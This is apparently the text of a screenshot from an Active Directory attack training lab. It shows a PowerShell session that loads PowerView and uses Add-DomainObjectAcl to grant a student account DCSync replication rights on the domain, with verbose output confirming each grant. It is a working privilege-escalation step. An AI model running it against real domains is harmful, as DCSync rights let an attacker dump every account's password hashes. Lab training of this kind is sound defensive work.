 Administrator: C:\Windows\System32\cmd.exe - C:\AD\Tools\InviShell\RunWithPathAsAdmin.bat
PS C:\Windows\system32> . C:\AD\Tools\PowerView.ps1
PS C:\Windows\system32> Add-DomainObjectAcl -targetIdentity 'DC=dollarcorp, DC=moneycorp, DC=local' -PrincipalIdentity s
tudent555 -Rights DCSync -PrincipalDomain dollarcorp.moneycorp.local -targetDomain dollarcorp.moneycorp.local -verbose
VERBOSE: [Get-DomainObject] Get-DomainObject filter string:
(|(|(samAccountName=student555)(name=student555)(displayname=student555)))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Invoke-LDAPQuery] filter string:
(&(|(|(samAccountName=student555)(name=student555)(displayname=student555))))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because
[System.DirectoryServices.SearchResult] does not contain a method named 'dispose'.
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (|(distinguishedname=DC=dollarcorp, DC=moneycorp,
DC=local))
VERBOSE: [Get-DomainSearcher] search base:
LDAP://DCORP-DC.DOLLARCORP.MONEYCORP.LOCAL/DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Invoke-LDAPQuery] filter string: (&(|(distinguishedname=DC=dollarcorp, DC=moneycorp, DC=local)))
VERBOSE: [Get-DomainObject] Error disposing of the Results object: Method invocation failed because
[System.DirectoryServices.SearchResult] does not contain a method named 'dispose'.
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student555,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local 'DCSync'
on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student555,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '1131f6aa-9c07-11d1-f79f-00c04fc2dcd2' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student555,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '1131f6ad-9c07-11d1-f79f-00c04fc2dcd2' on DC=dollarcorp,DC=moneycorp,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=student555,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local rights
GUID '89e95b76-444d-4c62-991a-0facbeda640c' on DC=dollarcorp,DC=moneycorp,DC=local
PS C:\Windows\system32>